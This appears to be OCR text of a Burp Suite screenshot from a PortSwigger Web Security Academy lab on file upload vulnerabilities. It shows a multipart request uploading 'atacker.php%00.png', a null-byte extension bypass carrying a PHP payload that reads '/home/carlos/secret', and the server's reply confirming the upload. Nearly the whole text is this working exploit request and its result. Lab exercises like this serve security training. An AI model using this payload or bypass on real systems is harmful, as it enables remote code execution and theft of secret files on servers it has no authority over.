 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a800008039f644285282618009d004a.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywvJOxhTrsareG0xr
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a800008039f644285282618009d004a.web-security-academy.net/my-acc
ount
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarywvJOxhTrsareG0xr
23 Content-Disposition: form-data; name="avatar"; filename="
atacker.php%00.png"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundarywvJOxhTrsareG0xr
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundarywvJOxhTrsareG0xr
32 Content-Disposition: form-data; name="csrf"
33
34 Cr3Pezr558rXNzErwFBntKPVnpqlwgnl
35 ------WebKitFormBoundarywvJOxhTrsareG0xr--
36
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 31 Mar 2023 04:42:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/atacker.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>